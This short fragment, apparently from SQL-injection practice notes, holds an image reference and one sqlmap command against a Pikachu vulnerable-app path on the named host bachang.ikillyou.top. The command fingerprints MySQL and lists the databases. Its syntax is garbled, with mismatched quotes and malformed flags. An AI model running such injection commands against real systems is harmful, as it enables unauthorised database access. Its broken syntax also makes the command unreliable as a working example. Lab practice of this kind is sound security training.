 sqlmap.py -u https://bachang.ikillyou.top/pikachu/vul/sqli/sqli_id.php --data= '' id=1&submit=%E6%9F%A5%E8%AF%A2" - f --dbms mysql --dbs -batch